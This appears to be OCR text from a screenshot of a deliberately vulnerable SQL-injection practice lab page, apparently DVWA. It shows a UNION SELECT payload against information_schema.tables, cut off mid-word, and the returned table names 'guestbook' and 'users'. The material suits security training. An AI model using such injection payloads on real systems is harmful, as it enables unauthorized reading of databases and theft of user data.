 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CAST(table_name AS CHAR) FROM information_schema.tables WHER
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CAST(table_name AS CHAR) FROM information_schema.tables WHER
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, CAST(table_name AS CHAR) FROM information_schema.tables WHER
First name: 1
Surname: users
More Information
P
英
17:22
2025/3/21